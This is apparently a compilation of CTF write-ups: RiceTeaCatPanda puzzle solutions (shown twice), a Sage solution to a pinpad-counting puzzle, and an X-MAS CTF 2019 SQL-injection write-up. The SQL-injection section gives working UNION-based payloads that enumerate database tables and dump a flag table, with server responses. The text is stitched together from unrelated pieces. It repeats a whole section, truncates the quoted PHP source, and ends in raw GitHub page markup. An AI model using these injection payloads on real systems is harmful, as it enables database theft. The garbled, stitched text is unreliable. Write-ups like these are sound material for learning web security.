```bashzsteg motivation.png | grep rtcpb1,rgb,lsb,xy .. text: "rtcp{^ww3_1_b3l31v3_1n_y0u!}"```
Note: if didn't has `zsteg` installed, try it (for debian flavors):
```bash$ sudo gem install zsteg``` |
## Crypto: 1. HOME RUN #### Problem description : Ecbf1HZ_kd8jR5K?[";(7;aJp?[4>J?Slk3<+n'pF]W^,F>._lB/=r#### Solution : I observed special characters in the string, so I tried Base85 decode.
```Flag : rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3}```
## Forensics:1. BTS-Crazed#### Problem description : An audio [file](files/Save\ Me.mp3) was provided.#### Solution : Used strings to obtain the flag.```Flag : rtcp{j^cks0n_3ats_r1c3}```
2. cat-chat#### Problem description : ```nyameowmeow nyameow nyanya meow purr nyameowmeow nyameow nyanya meow purr nyameowmeow nyanyanyanya nyameow meow purr meow nyanyanyanya nya purr nyanyanyanya nya meownyameownya meownyameow purr nyanya nyanyanya purr meowmeownya meowmeowmeow nyanya meownya meowmeownya purr meowmeowmeow meownya purr nyanyanyanya nya nyameownya nya !!!!```once you've figured this out, head to discord's #catchat channel.
#### Solution : The text consisted of three repeating words `nya`, `meow` and `purr`. It hints of morse code, so I converted `nya` to '.', `meow` to '-' and `purr` to '/'. Used an online morse code decoder to obtain the text.
The discord channel, was filled with encoded chats by two bots. So, I converted 'rtcp' to morse code, encoded them and searched for the text in discord to get flag.
```Flag : rtcp{th15_1z_a_c4t_ch4t_n0t_a_m3m3_ch4t}```
3. BASmati ricE 64#### Problem description : There's a flag in that bowl somewhere...
Replace all zs with _ in your flag and wrap in rtcp{...}.#### Solution : Using steghide, we get a txt file.```steghide --extract -sf rice-bowl.jpg```consisting of the text```³I··Y·ç;aÖx9Ì÷ÏyÜÐ=Ý```The title hints at base64, so we encode the text to base 64 to get the flag.```~/RiceTeaCatPanda ● base64 steganopayload167748.txt s0m3t1m35zth1ng5zAr3z3nc0D3d```Don't forget to replace the z's with _'s
```Flag : rtcp{s0m3t1m35_th1ng5_Ar3_3nc0D3d}```
## Misc:1. Strong Password#### Problem description : Eat, Drink, Pet, Hug, Repeat!#### Solution : All four words hint to the event title RiceTeaCatPanda.
```Flag : rtcp{rice_tea_cat_panda}```
## Web:1. Robots. Yeah, I know, pretty obvious.#### Problem description : So, we know that Delphine is a cook. A wonderful one, at that. But did you know that GIANt used to make robots? Yeah, GIANt robots.#### Solution : Quite obviously a hint at `robots.txt` file. I went to https://riceteacatpanda.wtf/robots.txt to find two files `flag` and `robot-nurses`. https://riceteacatpanda.wtf/flag didn't give the flag so I tried https://riceteacatpanda.wtf/robot-nurses to obtain the flag.
```Flag : rtcp{r0b0t5_4r3_g01ng_t0_t4k3_0v3r_4nd_w3_4r3_s0_scr3w3d}```
## General: 1. Basic C4#### Problem description : A txt [file](files/da_bomb.txt) was provided and hints were provided stating the flag begins with c4 and is a 90 character long flag.#### Solution : Decoding the base64 text in the txt file led to nothing(but an obvious remark that we are not supposed to base64 decode it). Some google searches led to http://www.cccc.io/. Uploaded the txt file to get the flag.
```Flag : rtcp`{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G```
2. NO¯Γ̶ IX#### Problem description : I can't seem to figure out this broken equation... a lot seems to be missing...```meow = Totally [Chall Title]
100-hex(meow)=flag!
```#### Solution : Low points hinted that it should not be too complicated. So, I tried Roman numeral conversions to get `100 - hex(IX)` = `100 - hex(9)` = `f7`
```Flag : rtcp{f7}```
2. Treeee#### Problem description : It appears that my cat has gotten itself stuck in a tree... It's really tall and I can't seem to reach it. Maybe you can throw a snake at the tree to find it? Oh, you want to know what my cat looks like? I put a picture in the hints.
Hint :My cat looks like this```#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF```
A [zip](files/treemycatisin.7z) file was provided.#### Solution : The hex codes are color values. Although, the image dimensions are too low to display a flag I extracted the image anyway.
```import numpy as npimport cv2code = "#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF"code = code.split(' ')for i in range(len(code)): code[i] = code[i].split('#') code[i].remove('')
print(np.shape(code))img = np.zeros((6, 9, 3))for i in range(6): for j in range(9): img[i, j, 0] = int(code[i][j][0:0+2], 16) img[i, j, 1] = int(code[i][j][2:2+2], 16) img[i, j, 2] = int(code[i][j][4:4+2], 16)cv2.imwrite('img.jpg', img)```The 7z file had less file size, but the extracted directory had much larger file size hinting at repeating files and a lot of empty directories and subdirectories. It can be observed that all the directory consists of two images having a dummy flag. So, I ended up copying all `.jpg` files to a single directory and deleting all files having the file size `1496` bytes and `1718` bytes (the file size of the repeating images)
```$ for f in $(find ./bigtree -type f); do cp $f extract/ ; done;$ find -size 1496 -delete$ find -size 1718 -delete```
```Flag : RTCP{MEOW_SHARP_PIDGION_RICE_TREE}```
3. Motivational Message#### Problem description : My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
A [file](files/motivation.txt) was provided.#### Solution : Performing `strings -a` resulted in `data`. No leads here, so I checked binwalk and stego tools.
On checking hexdump of the file, we get the output```~/RiceTeaCatPanda/● hexdump -C motivation.txt| head00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|```The chunks are reversed `IEND`. This hints at reversed `PNG` file. We check the tail to get the output```~/RiceTeaCatPanda● hexdump -C motivation.txt| tail00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|```It's reversed PING image, so I reversed the contents of file```$ file.txt xxd -p -c1 | tac | xxd -p -r > rev_file.png```I used `zsteg` to get flag.
```Flag : rtcp{^ww3_1_b3l31v3_1n_y0u!}``` |
# Programming02, PPC
In this challenge there is a hypothetical pinpad that looks like this:
```123456789*0#```
We have to count the number of unique passwords that: - end with `8`, `*` or `#` - every character is reachable from the previous one using a chess knight moves (for example, after `1` there can only be `6` or `8`)
We are also supposed to give the result modulo `10**39`, and the maximum password length may be `10**16` or so
The obvious solution is recursive bruteforce:
```f(_, 1) = 1f(1, n) = f(6, n-1) + f(8, n-1)f(2, n) = f(7, n-1) + f(9, n-1)f(3, n) = f(4, n-1) + f(8, n-1)f(4, n) = f(3, n-1) + f(9, n-1) + f(0, n-1)...```
But that's waaay to slow, even for n <= `10**2` not to mention `10**16`.
We could improve it with memoisation up to maybe `10**8`, but that's still way to slow.
To really solve this challenge we have to reduce the complexity to something sublinear.Fortunately, we can use the very old programming trick to do this.
First, let's simplify the challenge (that's not technically required but makes the code nicer).Most of the characters on the pinpad are isomorphic:
```ABACDCCDCABA```
Characters with the same letter "behave" in the same way. List of possible transitions is:
```A -> [C, D]B -> [C, C]C -> [A, C, B]D -> [A, A]```
We can represent this as a transition matrix (in `Zn(10**39)`, because we're supposed to give result modulo `10**39`):
```R = Integers(10**39)mat = Matrix(R, [ [0, 0, 1, 2], [0, 0, 1, 0], [1, 2, 1, 0], [1, 0, 0, 0],])```
And the starting vector is (the list of possible endings for 1 character passwords):
```start = vector(R, [2, 0, 0, 1])```
To get list of possible endings for 2 character password, we can multiply it by our matrix:
```pass2char = mat * startprint "number of possible passwords with length 2: ", sum(pass2char)
pass3char = mat * pass2charprint "number of possible passwords with length 3: ", sum(pass3char)```
Now, this is still linear. But matrix exponentation isn't (remember fastpow), so we can just:
```passNchar = sum((mat ^ (n-1)) * start```
The final solution in sage is (minus server commmunication code):
```pythonR = Integers(10**39)start = vector(R, [2, 0, 0, 1])mat = Matrix(R, [ [0, 0, 1, 2], [0, 0, 1, 0], [1, 2, 1, 0], [1, 0, 0, 0],])for i in range(1, 20): print int(sum((mat ^ i) * start))``` |
# X-MAS CTF 2019 – Execute No Evil
* **Category:** web* **Points:** 50
## Challenge
> (1) New Message: "Hey dude. So we have this database system at work and I just found an SQL injection point. I quickly fixed it by commenting out all the user input in the query. Don't worry, I made the query so that it responds with boss's profile, since he is kind of the only person actively using this database system, and he always looks up his own name, lol. Anyway, guess we'll go with this til' the sysadmin comes and fixes the issue.">> Huh, so hear no evil, see no evil, ... execute no evil?>> Remote server: http://challs.xmas.htsp.ro:11002>> Author: Milkdrop
## Solution
Analyzing the HTML source coude you can discover an interesting comment.
```html<head> <link rel="stylesheet" type="text/css" href="style.css"></head><body><form class="center"> <h2>Cobalt Inc. employee database search</h2> <label>Name:</label> <input type="text" name="name" autocomplete="off"> <input type="submit" value="Search"></form>
</body>```
So, connecting to `http://challs.xmas.htsp.ro:11002/?source=1` you can print the PHP source code.
```php
<head> <link rel="stylesheet" type="text/css" href="style.css"></head><body><form class="center"> <h2>Cobalt Inc. employee database search</h2> <label>Name:</label> <input type="text" name="name" autocomplete="off"> <input type="submit" value="Search"></form>
Our servers have run into a query error. Please try again later."); }
echo '<table>'; echo ' <tr> <th>Name</th> <th>Description</th> </tr>';
while ($row = mysqli_fetch_array ($records, MYSQLI_ASSOC)) { echo '<tr> <td>',$row["name"],'</td> <td>',$row["description"],'</td> </tr>'; }
echo '</table>';}?>
</body>```
Even if the `$name` variable is concatenated inside a MySQL comment, the code is still vulnerable to SQL injection, because MySQL can execute query portions inside comments.
From [https://www.owasp.org/index.php/Testing_for_MySQL](https://www.owasp.org/index.php/Testing_for_MySQL):
> Fingerprinting MySQL>> Of course, the first thing to know is if there's MySQL DBMS as a back end database. MySQL server has a feature that is used to let other DBMS ignore a clause in MySQL dialect. When a comment block ('/**/') contains an exclamation mark ('/*! sql here*/') it is interpreted by MySQL, and is considered as a normal comment block by other DBMS as explained in MySQL manual.> > Example:>> 1 /*! and 1=0 */> > Result Expected:>> If MySQL is present, the clause inside the comment block will be interpreted.
The base to perform SQL injection is the following.
```sqlchalls.xmas.htsp.ro:11002/?name=!'Geronimo' UNION <malicious payload> UNION SELECT 'foo', name, description FROM users WHERE name =```
First of all you could try to enumerate DB tables.
```sqlchalls.xmas.htsp.ro:11002/?name=!'Geronimo' UNION SELECT 'foo', table_schema,table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema' UNION SELECT 'foo', name, description FROM users WHERE name =```
And you will discover that a `flag` table exists.
```html<head> <link rel="stylesheet" type="text/css" href="style.css"></head><body><form class="center"> <h2>Cobalt Inc. employee database search</h2> <label>Name:</label> <input type="text" name="name" autocomplete="off"> <input type="submit" value="Search"></form>
<table> <tr> <th>Name</th> <th>Description</th> </tr><tr> <td>Geronimo</td> <td>People say he owns a Cadillac ...</td> </tr><tr> <td>ctf</td> <td>users</td> </tr><tr> <td>ctf</td> <td>flag</td> </tr><tr> <td>Geronimo</td> <td>People say he owns a Cadillac ...</td> </tr></table></body>```
Then you can enumerate table columns.
```sqlchalls.xmas.htsp.ro:11002/?name=!'Geronimo' UNION SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE table_name = 'flag' UNION SELECT 'foo', name, description FROM users WHERE name =```
And you can discover that a column called `whatsthis` exists.
```html<head> <link rel="stylesheet" type="text/css" href="style.css"></head><body><form class="center"> <h2>Cobalt Inc. employee database search</h2> <label>Name:</label> <input type="text" name="name" autocomplete="off"> <input type="submit" value="Search"></form>
<table> <tr> <th>Name</th> <th>Description</th> </tr><tr> <td>Geronimo</td> <td>People say he owns a Cadillac ...</td> </tr><tr> <td>flag</td> <td>whatsthis</td> </tr><tr> <td>Geronimo</td> <td>People say he owns a Cadillac ...</td> </tr></table></body>```
And now you can print the content of the table.
```sqlchalls.xmas.htsp.ro:11002/?name=!'Geronimo' UNION SELECT 'foo', 'bar', whatsthis FROM flag UNION SELECT 'foo', name, description FROM users WHERE name =```
The content of the table will reveal the flag.
```html<head> <link rel="stylesheet" type="text/css" href="style.css"></head><body><form class="center"> <h2>Cobalt Inc. employee database search</h2> <label>Name:</label> <input type="text" name="name" autocomplete="off"> <input type="submit" value="Search"></form>
<table> <tr> <th>Name</th> <th>Description</th> </tr><tr> <td>Geronimo</td> <td>People say he owns a Cadillac ...</td> </tr><tr> <td>bar</td> <td>X-MAS{What?__But_1_Th0ught_Comments_dont_3x3cvt3:(}</td> </tr><tr> <td>Geronimo</td> <td>People say he owns a Cadillac ...</td> </tr></table></body>```
The flag is the following.
```X-MAS{What?__But_1_Th0ught_Comments_dont_3x3cvt3:(}``` |
## Crypto: 1. HOME RUN #### Problem description : Ecbf1HZ_kd8jR5K?[";(7;aJp?[4>J?Slk3<+n'pF]W^,F>._lB/=r#### Solution : I observed special characters in the string, so I tried Base85 decode.
```Flag : rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3}```
## Forensics:1. BTS-Crazed#### Problem description : An audio [file](files/Save\ Me.mp3) was provided.#### Solution : Used strings to obtain the flag.```Flag : rtcp{j^cks0n_3ats_r1c3}```
2. cat-chat#### Problem description : ```nyameowmeow nyameow nyanya meow purr nyameowmeow nyameow nyanya meow purr nyameowmeow nyanyanyanya nyameow meow purr meow nyanyanyanya nya purr nyanyanyanya nya meownyameownya meownyameow purr nyanya nyanyanya purr meowmeownya meowmeowmeow nyanya meownya meowmeownya purr meowmeowmeow meownya purr nyanyanyanya nya nyameownya nya !!!!```once you've figured this out, head to discord's #catchat channel.
#### Solution : The text consisted of three repeating words `nya`, `meow` and `purr`. It hints of morse code, so I converted `nya` to '.', `meow` to '-' and `purr` to '/'. Used an online morse code decoder to obtain the text.
The discord channel, was filled with encoded chats by two bots. So, I converted 'rtcp' to morse code, encoded them and searched for the text in discord to get flag.
```Flag : rtcp{th15_1z_a_c4t_ch4t_n0t_a_m3m3_ch4t}```
3. BASmati ricE 64#### Problem description : There's a flag in that bowl somewhere...
Replace all zs with _ in your flag and wrap in rtcp{...}.#### Solution : Using steghide, we get a txt file.```steghide --extract -sf rice-bowl.jpg```consisting of the text```³I··Y·ç;aÖx9Ì÷ÏyÜÐ=Ý```The title hints at base64, so we encode the text to base 64 to get the flag.```~/RiceTeaCatPanda ● base64 steganopayload167748.txt s0m3t1m35zth1ng5zAr3z3nc0D3d```Don't forget to replace the z's with _'s
```Flag : rtcp{s0m3t1m35_th1ng5_Ar3_3nc0D3d}```
## Misc:1. Strong Password#### Problem description : Eat, Drink, Pet, Hug, Repeat!#### Solution : All four words hint to the event title RiceTeaCatPanda.
```Flag : rtcp{rice_tea_cat_panda}```
## Web:1. Robots. Yeah, I know, pretty obvious.#### Problem description : So, we know that Delphine is a cook. A wonderful one, at that. But did you know that GIANt used to make robots? Yeah, GIANt robots.#### Solution : Quite obviously a hint at `robots.txt` file. I went to https://riceteacatpanda.wtf/robots.txt to find two files `flag` and `robot-nurses`. https://riceteacatpanda.wtf/flag didn't give the flag so I tried https://riceteacatpanda.wtf/robot-nurses to obtain the flag.
```Flag : rtcp{r0b0t5_4r3_g01ng_t0_t4k3_0v3r_4nd_w3_4r3_s0_scr3w3d}```
## General: 1. Basic C4#### Problem description : A txt [file](files/da_bomb.txt) was provided and hints were provided stating the flag begins with c4 and is a 90 character long flag.#### Solution : Decoding the base64 text in the txt file led to nothing(but an obvious remark that we are not supposed to base64 decode it). Some google searches led to http://www.cccc.io/. Uploaded the txt file to get the flag.
```Flag : rtcp`{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G```
2. NO¯Γ̶ IX#### Problem description : I can't seem to figure out this broken equation... a lot seems to be missing...```meow = Totally [Chall Title]
100-hex(meow)=flag!
```#### Solution : Low points hinted that it should not be too complicated. So, I tried Roman numeral conversions to get `100 - hex(IX)` = `100 - hex(9)` = `f7`
```Flag : rtcp{f7}```
2. Treeee#### Problem description : It appears that my cat has gotten itself stuck in a tree... It's really tall and I can't seem to reach it. Maybe you can throw a snake at the tree to find it? Oh, you want to know what my cat looks like? I put a picture in the hints.
Hint :My cat looks like this```#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF```
A [zip](files/treemycatisin.7z) file was provided.#### Solution : The hex codes are color values. Although, the image dimensions are too low to display a flag I extracted the image anyway.
```import numpy as npimport cv2code = "#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF"code = code.split(' ')for i in range(len(code)): code[i] = code[i].split('#') code[i].remove('')
print(np.shape(code))img = np.zeros((6, 9, 3))for i in range(6): for j in range(9): img[i, j, 0] = int(code[i][j][0:0+2], 16) img[i, j, 1] = int(code[i][j][2:2+2], 16) img[i, j, 2] = int(code[i][j][4:4+2], 16)cv2.imwrite('img.jpg', img)```The 7z file had less file size, but the extracted directory had much larger file size hinting at repeating files and a lot of empty directories and subdirectories. It can be observed that all the directory consists of two images having a dummy flag. So, I ended up copying all `.jpg` files to a single directory and deleting all files having the file size `1496` bytes and `1718` bytes (the file size of the repeating images)
```$ for f in $(find ./bigtree -type f); do cp $f extract/ ; done;$ find -size 1496 -delete$ find -size 1718 -delete```
```Flag : RTCP{MEOW_SHARP_PIDGION_RICE_TREE}```
3. Motivational Message#### Problem description : My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
A [file](files/motivation.txt) was provided.#### Solution : Performing `strings -a` resulted in `data`. No leads here, so I checked binwalk and stego tools.
On checking hexdump of the file, we get the output```~/RiceTeaCatPanda/● hexdump -C motivation.txt| head00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|```The chunks are reversed `IEND`. This hints at reversed `PNG` file. We check the tail to get the output```~/RiceTeaCatPanda● hexdump -C motivation.txt| tail00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|```It's reversed PING image, so I reversed the contents of file```$ file.txt xxd -p -c1 | tac | xxd -p -r > rev_file.png```I used `zsteg` to get flag.
```Flag : rtcp{^ww3_1_b3l31v3_1n_y0u!}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" 